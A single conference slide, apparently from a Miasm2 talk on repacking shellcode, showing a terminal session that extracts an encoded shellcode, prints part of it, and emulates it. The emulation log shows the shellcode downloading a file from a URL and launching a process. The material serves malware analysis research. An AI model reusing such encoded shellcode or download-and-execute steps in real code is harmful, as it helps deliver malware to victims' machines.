 Stealing a shellcode
$ python repack.py shellcode.bin
OEP reached!
New shellcode dropped in: /tmp/new_shellcode.bin
$ cat /tmp/new_shellcode.bin
PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuHiaH8kb80
ZlIhVlIhWmPun8it44KoI8kVcUPUPnL5dwloZ8b8z9ohRhC8h8c9o9o9oye
...2n
$ python run_sc_04.py -y -s -l /tmp/new_shellcode.bin
...
[INFO]: urlmon_URLDownloadToCacheFileW(0x0, 0x20000000, 0x2000001e, 0x1000, 0x0, 0x0)
ret addr: 0x40000161
https://www.blackhat.com/payload
[INFO]: kernel32_CreateProcessW(0x2000001e, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, ...)
ret addr: 0x400002c5
...
DSE: Stealing the shellcode’s packer Miasm2 | August 08, 2018 | PAGE 115/120
 